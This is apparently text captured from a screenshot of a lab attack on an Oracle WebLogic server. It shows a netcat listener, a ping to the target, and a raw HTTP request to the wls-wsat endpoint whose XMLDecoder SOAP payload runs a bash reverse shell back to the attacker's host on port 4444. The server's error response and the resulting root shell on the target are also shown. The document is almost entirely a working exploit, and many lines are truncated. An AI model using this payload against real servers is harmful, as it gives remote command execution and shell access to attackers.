 ^C sent 0, rcvd 0
root@thp3:~# nc -lvvp 4444
listening on [any] 4444 ...
whoai
dir
^C sent 0, rcvd 0
root@thp3:~# ping 192.168.111.134
PING 192.168.111.134 (192.168.111.134) 56(84) byte
64 bytes from 192.168.111.134: icmp_seq=1 ttl=64 t
64 bytes from 192.168.111.134: icmp_seq=2 ttl=64 t
^C
--- 192.168.111.134 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss,
rtt min/avg/max/mdev = 0.383/0.421/0.459/0.038 ms
root@thp3:~# nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.111.218] from localhost [192.1
bash: cannot set terminal process group (1): Inapp
bash: no job control in this shell
root@5533b91709b1:~/Oracle/Middleware/user_project
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.111.134:7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 640
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
12 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
13 <java version="1.4.0" class="java.beans.XMLDecoder">
14 <void class="java.lang.ProcessBuilder">
15 <array class="java.lang.String" length="3">
16 <void index="0">
17 <string>
/bin/bash
</string>
18 </void>
19 <void index="1">
20 <string>
-c
</string>
21 </void>
22 <void index="2">
23 <string>
bash -i &gt;&amp; /dev/tcp/192.168.111.218/4444 0&gt;&amp;1
</string>
24 </void>
25 </array>
26 <void method="start"/>
</void>
27 </java>
28 </work:WorkContext>
29 </soapenv:Header>
30 <soapenv:Body/>
31 </soapenv:Envelope>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Sun, 07 Feb 2021 06:35:51 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.Arra
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="com.sun.beans.ObjectHandler" file="ObjectHandler.java"
eblogic.wsee.jaxws.WLSServletAdapter" file="WLSServletAdapter.java" line
logic.security.acl.internal.AuthenticatedSubject" file="AuthenticatedSub
</ns2:stackTrace>
</ns2:exception>
</detail>
</S:Fault>
</S:Body>
</S:Envelope>